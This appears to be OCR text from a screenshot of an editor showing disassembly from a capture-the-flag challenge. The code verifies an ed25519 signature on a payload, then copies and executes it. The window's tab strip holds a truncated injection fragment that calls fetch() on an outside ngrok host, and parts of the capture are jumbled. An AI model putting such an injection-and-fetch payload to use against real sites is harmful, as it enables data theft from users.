 C:\Users\ironbyte\Desktop\chall.asm • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
'; fetch('https://mouse-saving-bunny.ngrok-free.ap code.c 0b12 0412 0441 2452 3150 e0ff 3b40 2045 chall.asm T 516ad9d0 0 e26948e0 516ad9d9 0 25207825 20782520 7 santa.asm { clues
78 44c6: 0d4a mov r10, r13 ; size of the payload
79 44c8: 3e40 6024 mov #0x2460, r14 ; payload
80 44cc: 3f40 4024 mov #0x2440, r15 ; public key
81 44d0: b012 5245 call #0x4552 <verify_ed25519>
82
83 44d4: 1f93 cmp #0x1, r15 ;
84 44d6: 0524 jz $+0xc <main+0xa4>
85 44d8: 3f40 e446 mov #0x46e4 "Incorrect signature, continuing", r15
86 44dc: b012 a445 call #0x45a4 <puts>
87 44e0: b43f jmp $-0x96 <main+0xc>
88 44e2: 3f40 0447 mov #0x4704 "Signature valid, executing payload", r15
89 44e6: b012 a445 call #0x45a4 <puts>
90 44ea: 0d4a mov r10, r13
91 44ec: 3e40 6424 mov #0x2464, r14
92 44f0: 0f4b mov r11, r15
93 44f2: b012 c245 call #0x45c2 <memcpy>
94 44f6: 8b12 call r11
.* Aa "" main Find Find Prev Find All
12 matches Tab Size: 4 ARM Assembly
ENG
US
10:41 PM
8/11/2024